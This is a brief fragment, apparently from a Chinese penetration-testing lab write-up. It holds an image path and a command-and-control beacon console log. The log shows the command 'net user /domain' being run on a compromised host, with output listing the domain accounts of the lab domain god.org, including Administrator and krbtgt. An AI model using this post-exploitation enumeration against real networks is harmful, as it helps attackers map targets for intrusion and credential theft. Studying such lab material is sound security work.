 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令运行完毕，但发生一个或多个错误。
http://www.secice.cn